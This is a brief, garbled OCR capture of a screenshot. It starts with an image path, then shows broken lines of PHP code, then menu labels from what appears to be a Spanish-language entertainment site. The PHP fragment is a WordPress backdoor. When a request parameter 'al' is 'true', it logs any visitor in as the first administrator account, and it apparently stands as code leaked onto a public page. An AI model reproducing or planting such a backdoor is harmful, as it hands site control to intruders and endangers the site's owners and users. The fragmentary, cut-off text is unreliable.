
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
cal de Jennifer López